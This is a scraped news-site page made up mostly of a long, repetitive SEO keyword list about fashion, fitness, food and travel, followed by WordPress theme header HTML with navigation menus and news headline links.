    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-2563 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Saturday, January 17, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
